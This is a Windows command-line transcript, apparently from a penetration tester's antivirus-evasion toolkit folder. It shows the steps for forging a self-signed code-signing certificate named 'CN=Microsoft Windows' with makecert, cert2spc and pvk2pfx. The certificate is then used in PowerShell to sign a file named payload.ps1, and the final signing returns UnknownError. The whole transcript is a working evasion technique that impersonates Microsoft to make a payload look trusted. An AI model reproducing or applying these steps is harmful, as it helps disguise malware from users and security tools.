 D:\0.渗透工具\免杀\signtools-master>makecert -n "CN=Microsoft Windows" -r -eku 1.3.6.1.5.5.7.3.3 -sv certtest.pvk certte
st.cer
Succeeded
D:\0.渗透工具\免杀\signtools-master>cert2spc certtest.cer certtest.spc
Succeeded
D:\0.渗透工具\免杀\signtools-master>pvk2pfx -pvk certtest.pvk -pi 123456 -spc certtest.spc -pfx certtest.pfx -f
D:\0.渗透工具\免杀\signtools-master>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\0.渗透工具\免杀\signtools-master> $cert = Get-PfxCertificate certtest.pfx
请输入密码: ******
PS D:\0.渗透工具\免杀\signtools-master> Set-AuthenticodeSignature -Filepath C:\Users\0range\Desktop\payload.ps1 -Cert $c
ert
目录: C:\Users\0range\Desktop
SignerCertificate Status Path
----------------- ------ ----
UnknownError payload.ps1